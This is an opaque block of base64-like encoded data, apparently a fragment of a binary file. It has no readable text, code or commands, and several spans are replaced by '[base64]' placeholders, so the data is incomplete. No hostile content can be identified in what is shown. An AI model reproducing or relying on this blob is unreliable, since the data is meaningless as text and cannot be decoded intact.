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[base64]/qHWCnEi8zW2TAOjQxiwgXiT4QB4shWDWDJIjaOlQviQfxhQixEYJViKf4H2FyCSTUHc2gBk83JEFgBDZji2ViCKTa5lUsp3EjW/[base64]/Dqw+wFin/Ydmtk2y+gc3kMxXCKZ/qE3iLIVxDmzP1th/SAaR7YcX6NlvnrweHICdwGfExtiA/odzvgEdKNpBPW3bXAWYBWGsWL+NfeX/fV7fwiYN6ryKLqTsJliFgi7oGZ5UArhhoW7o8Gxijjzotg2BwoXiiw5iI47pmPyHFhgoySgUyYiMZ/BuMmsBk8YGPPgHXLAGa/gHZjCUJYCDtqXv6VpWqHubmkYjDDDWlYs/nUZD6Z4yoO6MJs4UaW2b0NDhub0cU2zFNDrXdKUO3nXRzllkTG1L7crqOTKCe2UdVbvkAxlrXtBksyZrs95kIV3rGVaGXXhxawwRrdqFM+BTho1rbkgLW5gAq3WDMYiHMfBsIR9yIr9mpX0BO6hl03ODF+iDq/iCwA7ywAasLDyE2XgBN5iN2rbNAShtFrAFptVra9ZykdWB0ubm/yOXciTX7J1VWsjmTG7widmm2nO+WTS3g6BVg3TWgZOxbT9HzQnwLWbSPjQ/[base64]/cXqv97OmQBDZhW0Ah7fO3hw35WrYBXD491KwzGq+5kAYALtuAiK4gBeIAiL37P8xgHiljYISgHg34C2Kj/Jdpgo7iAJ5pooa+EnD/gE7oAoPyMLhnop9OOgomAA7T2DbPIKL52aIv3nPno12Jk4ztwM1YAE1IBk+9wkFlgY7OPN4sHNuznKhlW0m1wFV+HOp/+Zf+AcsJI1D0IoG7YMHUPQsbFRH5eWHR0dJh29Kp3SDNum1RYAbNpyVCwAqnmJPx+i7feiLbtsDeBSDgwVtiFm6kIXXiwXne/VJZVstpvWI+4dbv/Vcj2G49fVfv++lbN3t262HMtD4k+M4nuFXoQEDoIZHIc/xzBQNJQ2+WT8tSMumBi8JF7rq0A5ROPe3NILG2Snbp30t+HBCqAX/VpsdTH4qew/+el+QE3+QVNj3fs/eatiGF0f+avB3u4h+6Z/+MzgHBigHalaG6e+HCo4C76d4iAdNNVAGKY+CiX/4h6/lPuCiXG7IqzgE9I+CFq6KwJ7/rKiBMSiAKIjQjgcIf/7kRPnXx9OLKGPc9CsYxQLEiBItDHD44mLCMRkLTuzo8SNIFlFejLFo50i/jhdBsmxpQVqpmDpu6IjWslTBfxhrCOzp8yfQoEKH/uzzL8q5frFi/fvHrGnTpVCn4mlqpGkDqCF+MAkRgknXfyH+HWg6NsSBsgfQTv36r8jVsRCyGTNGgMA/BLJWrWoqC8FSpoEHm/uHqwXip9ii/0ZlCpVAC69joWb91wDHW8xUcGCGmuAz1Aw//o0uS3r0vwi+hkGI0PQA1x+ySZ8+Lfs2VyZX/6kApeIfKOC+QREvDkoCceTKRVWBA6eKlhRajFSpbv26Fi0+CQEQJKi7oFvhv4e/ZV4Qr/Tq17Nvz94U/Pjy59OPz/7UlDP99vPv7/8/Nwyco4MaE6jhBoJRKDjSgi/YMUA/E8TjBoMYKZhQgws2cEgNNXgQBU9EAfUDgz/8tI+CMoh4iEN29GFHAStmpIpDLqlxFAsXsDCTDgPEpIpLQYIkjRoMzjMGjtx49ISCQk7UT0zR0KQDC1UueCGWSoLUy1EYgigimD590f/hIbf1UUABCpooVAFH9aKUY1NJ5VhV/2CDDV5QMTEVWF31+Q9YZ51FFlo/bPVWEU1RMYNVIWjQFDLNSMoMAv/IMhUFlqIBFS64NHVYp54u1cJUhjEFxD+xFPaBZQ14hVUDscbalFH/BEDFVAlA5QBqt9FWxA+++EIMBGbx6StuuKU12g9GSNAUccBBC61xxil3nCjUwaFtFUxc9611Pnl3CyG1jDceAOKle4t77bqbXn3xzsfLLvWCA04q6aVyRhNQ6mDgBQjaccEA44zzrxoBu2HHlQ1fmZCXC45R0pU4sMFhDfuQyKCCduzjUw1RhPnTxlGoCLKCIfq0D5k/lFT/wMf+PLAmUZ4oWFEUbji5M89DDkChghNcoCAL8nyEEwseQVnKADr8WyXQDjcMscOlsKSDgkC/MLJALNdQ5g8PFPCi1FLTDNSC+0lV6pxtL/ZPnXCUuifdYAHap1tWXaXFVIz6/Y8Rlf2zxAbURNoMU3fdpVdfFDhuKVTPINaCp7gwZbmccrawBKBiYUXZVDgEkKgDupba1A9ZIdsUGFBF4FreUN1W1g+m0TZbs8FF65twwfVe7bUSiJJCJFVkYkkL11EHbnU+iUcIueOJN/15twDwLvbqyctLKqnsci843Ij/X3/VcNOPDhSXvT77DffxvmwMO9wHUDX8IEMND6T4/1PI/oz5tWwC8D47nMwnJVOZQAgSBQ8ApQ8NG8MXelKAQ4BpYxNQ0D96pkGWcCMmTXsaC6KmIDVEY0Fa8kgvckagKh3FYW7Q0QSOoINe/MgCWHPYQhCkBoqlBCRFisINxzCUGvDgfeprH5bKVsCffEFBY2hCqk4nmFQNJk5wy1NT9nS6tzSFUbiiAhj/[base64]/eMZcRrkP8CKlasUIQC0wRUjG/kWSCIyLVj/WQNqzpgs241lNv9IAbRU0BtqSas3oRSl8FJwiT94wQc+qEd2llcdU15HXNCjpXjQVZ7yYK8ay7wsZjPLTG6cY0BXmMAVECTChtmhGP2Qnx1wkE+M7YMN2FTtxToUM64JxAPyiwIbRsYG3AKFDS30RD5/QKb9FQUqQMFBFDwRFIfN1h9NWVAfepAmCvbEgUi5oEulIdCWcCOhJV3IPPbzin9azYcOwSHQxtASoKGiPxSQVD9sQbSWYBC7DxgKcucHv21285207QmL/nGBfsjCipfz46m2+BRrNMOpZnFV7LSo1lZVBi5TaUDgtDIWDbxuKi1ARlMkBRW7tAIqZ2CG/+XCMBUEPKWrhnkxWFvwDGOwUSxMwFUdGmm6qaCmAUUIKhMa0Kam4KBNYzwj6khzybJ4BZK88Z0neae7v4pSFJnohg8K2wXoaAEOe/hyPeqxhypQpwvbiZ65qocuXbprF8uExb9AK9orYHRAE5DzwkoqtYU6MYL//bM/fLugJRKln4T2h3Wp65NyfuknSEpuAw0CFA/gz0P+sIOYkutngYQMgXZoSinO0EIWvMIjMCkFKmR4BAHHA6Lc9S5pEXSBAk3gHOMoxX5UwZ+jZJAlQ/vHBHQwjnOcbz/jmC9L0tYPStCj2fTYAvpGyBJpFGQMVyhIboVyCDZ0E9C03e1D+/9RqalwNTCogkoszj1FVTVlc4PKpGReNeFEZuUqlRGcsTSwAqX+YwOuMRyI/5GLXBjjHwQYN2NWjACEt7gpgpRxU5bARhiodcelmlWpRlOEL4oRrafrlWnWsskGaMEBv5EyX3/3V+XUoRtx8AGWxdyFmcug5nFweZa7kAnHkstc3ZleeabnLgo04Rx2mBjSOzEGpS+9JJ2IwtOjDvWpr+9MKGUDxSiWbW97oEMyYMM27wuUJj43Cl6rAdjZgAP/+sMDSPLmpf+B6d4qaLly33pPmkuUf6DMm+XctD8wuB92XClHObpt2Y7gku4uKEfq00Gx+6HrfrzCP+9dAiX6wQ3/J9L3KJHvzwUfysGj2EHcH4BDB1L/[base64]/s1soUROntR+jpWTEESQd1/0TojQF/5FEzbIDErcAQDEEH0EPqrUA/gJSATVtBdEI/UAAlUEIWLgHruR5LxJ4bVF4UWgMe9MOvLSFIVJOAfdo/rGDtdVPaFQAKNkUMAkUPNMU5OEXCRdEWMcXvQcWdLEZMlcpYMBm8wUojYZxayds/PIrr8Ns/UAM1CJxd/EPB/ZGcWIM1OAYB6BGpmAOrOMIldE74NUUa/MOz/AP4zdsa/[base64]/MQjHQqUHbBkPwyBs6UeTdLkFbZAhESkqx1NRJYeAaTeEOACBZzBBURkS3rEOETkBVwBUxYDVOzHS/5DeX2ERP3DtUUkbXVdDXwd2KHgIEJFw8TjPtLjT8jjP4iaYzwiIk5FYbSlOXAfpxiGNUBi8Q2KoGiFq4hFCLgA8hEjXWKiW3UYVBQLwYVig92FweEFMywmFhHAMxSGK0KFFuhKLdbiLELF+EHFkU2FWc3bx2WRhGX/hQM0RWaO3whAGSglo7U4wCOwTjf8gSUIoAxQozNaQhzEgQIowHaUSzcyIJu5hzMU3QXaAUHaHlGwgT565E/[base64]/GgHICBUTKnSrAFO9lzto00tvY/8kWkcryeY6haBi8vcqejIVfXuJU2E5TPB+kPFVdbFEpJCYW/[base64]/[base64]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[base64]/7RrQXsePtAV99wYY1XupbotbgGqtM1BBecoyuFFIj1rYDWfmggAOEa+EeL4FTgjqttyytPgu4eWSSObuiTQ4hNhHgEvTh8kIE9Hxbqj94BBbzXwFsSVLAJAPIgQ8mZuCKDK4ccCrj/Bw9HKw00mfxZYAGFODpqAWUyOwPiBWTyY8YeMusHr6SCNBInmSCsYUiO3oKQoc44+uJGqB4Q+aIHyKh5gRULmnKhfRaAimJl/slySza9TLMYNkM5J7N2kLogTVEXiNPTR8eRpBo91wqzsyT2NKxPiN0MpYIkqvk4M2HYuaICMjrL+E825XaTzStYwi2z6VaBDZcVUl21A1dFoWfw2gqHFfEOZN2iVt1+fZYrWx+HnHJijU2OuWUrh5w44Y41DrzWvgvvW/L+6W5dGeZ71z345IjDXRksgX2/eu+1N199ExSmiSTIIMMnjtj43eBQyHAox4U2NPMfbiDOQyaYg+Io/+OPlZnRkyCfByxjGUzOOHmjCkIZJYgRXiB7pzLWmcRQRqwQZyR/Vl9igqr/eByJptaasqQhXrofsnAJxKD2NQOCCWJeO6ANksCZjHWoApj5mCzM4IhmiAVt3BgH28QEt7d90IMLsFs/cFEISnQANwj4hyxg84FUbQFwgkPcDBMXK8XdcFU5nNUoCpEb3eTGCrl6Vq5stTkjYudywTmAco7YRN58ji7bwY63wkM6FYgHXBL4Byng0y7VPQKMe5CDD/4QB/vIqyD88Q+Abpc73SGId3gBXo2Md4VaNKEJg3LfyzbEEi0ZKScLKNlFYLYAMjiqNB3THlLEdqP6XQVig/[base64]/t+GMv3OVrX9poQg9+NyJ/kJQM58BjE44XClQSBGVkexEsaSQ8TQaSkcY8X04jGT6Yis2k9lvKJpcEMZOa7ycQ68P/[base64]/TR7X26YIk/dOOMaCQIvdj4UZAmSKRtI8MjMfK7O/ajCWed3kI4toALfOwKSE1qwFrJ0xkF7yJseAAbEMLci3iAEYp0GMrqp6SZ/cO8KDuSKGeUFZTdjHpQaSpdFwDehXxBZ9UFVGay/wuxCijqS/IA64D7sYEOgMAMAgzZgdfaFklIQq6QkhNaHxWpC2DVmHAjwwWY9rG81kZxORwCDIeg2BvO0K8fiAUG+/[base64]/8LtGAABSV7hDKDQRJLrAjSvm9YchemRql798JpW2KsT4XJBWZux9mj4vQvyQ6BuxzwOZLHnMa+BzHd0o1OHliM/slLELIPgwCobbdfthBik8ewPQgEZLFryAbcrJ2GE3NlqHnYcybDMyaLPGsm342C2sINo+tIY1dLMBzTr/[base64]/3gRWnun/+P0XgV1o7Z3A7uPmADcMEaYIMZFnABYYPucKEF7o7arA3IbkOy6CnwFk8DN5ADO5Bv2g3cOovyRpAEjWgGWCPLpkMFRoA1/xCKK8pjoWhLi+SABsll9OhjD4Tgix7qESauP/6jjdxId3gnCRphvnTkDshg5JIwB/4hBzSt5/ygvEwNvWbE5b7A+BKtBzQB0lCON8QOYDRBEwKm97wOYnpOCzWB0QKJ2LAC+bDK9+AmfCCNDEaNuiLppYKOkcTPAmzgwuTqCsrAmCoAl84g/VbADAag/ZIhGQZgA8RiCoQtxOivDErjCtoBE/2vH2iMsDoRAZqhGT6AmdqOElasAA8wAZkBAVaRFVmRAd3NGm4lnCSQ3Mpts3SDAxvQVDyQFxev8WKBK6SsBIeRGE2ry3xD80qHthKABvlADhaBXOhDdSKOB3swjf+IKwiFUF/i6Hc0jQ3ugBHEMNHYQArXkPj84dGuKnpYjjeaUP6GjRKvIDIyiXvIECm6LgcMSeWib9i4Ih/hxhDEMdGk0A6nb0Y47egy5gEKsqgISAzILuzIoB0ygxnIagVuYADCIRmIgAiiARrMYAUCK20wsR04kRMF6xNDEdq2gKxogxKWQDZakobUSf2i7QD/IRZUsRV3kicR4BUPr/AQ79ty0VR2sRePEtxaAzaKkSmbsspc8DsWKgbHQwISYF3+4baEoAu6QXYWgQYfCl18kOJeDwCEkBdESgyMUPrOUdJkDm6Gzima8B8XYC7rMhTOjjRKAxNFpTf0j2DyMQf/AoblFgAcGoEuuY8hCeILlARljKkJGUEKF+0cq/[base64]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[base64]/[base64]/gPwGMZ57SEdznRQljV0ovhmmXUhIVNIIpRBovMHEy34V08QLiVUrGpJRi/jnmIYtcX0kqr856/+uuB8UqIC+zvOpCrs4klay1TvVyr3qQBTQpPN/aqwPDkng0XCcay4uKE7gQBBRDuDD9Z153xgIUQbCwfdhPkluuuWizKxv5a8s2TvrjpOM2vMBxAH/8csdP/9x10333cXjrjZxNgP8fsKA4p3B7Ohx1qiMRx/XiOhAZ3RHMU4yMJeEIxaAcxyh4hQFc7goXWMAFKIaAzh2hFMlwDxl6EUKMIcBRCwDZ6VxiktfJcIY0lGGBEnIq2slEVriDyj92x5SbJeRlWNiQhn43FqDt7HjEQtryjqWDIzwvCNGLXmaquD0pZFE04TMXadA1gfGlbTbrS4cZ02dG9rWvHKdg4/8pTlG/OMpRjve7V/7QtJA19SRO/2hIAAU4QIJMp2E6ONgBI1LCBZAhCRJhmkoMY0H3bGx0liJDD0ZIuQqw4z0dlBhHGHCF0VXgg6JMoecQQLlGpOSF8qmhK18JS1Cpiiaz/GFMEtQUFUCIKqkingN8xoffgaVDwBoLE0vklqTFZWlRfJ4L1CAl8FHJbGAM4zzEmBodmI+M6ivjltrYRja68Y3kLKc47WevOdJvfnUEzj/wtb/AgcpvghPc33oysIJMR5JXuEg0zJM+S3GQYwQlwwVYaMEKQCQZ76nABntQqXP0gmPJuNwCJNdQSjaUlQhIHcliCdKQijQnVEhIAVL/kIGVKQVmt4vVgn5os17+Emi9SmIROQQsIRzzaG954rGQJcUwChVtRM3mNs/XzTS+S43jJOc43ShOcEbVjXGjI/zYqc532qsmd3vnqPjoN3r6J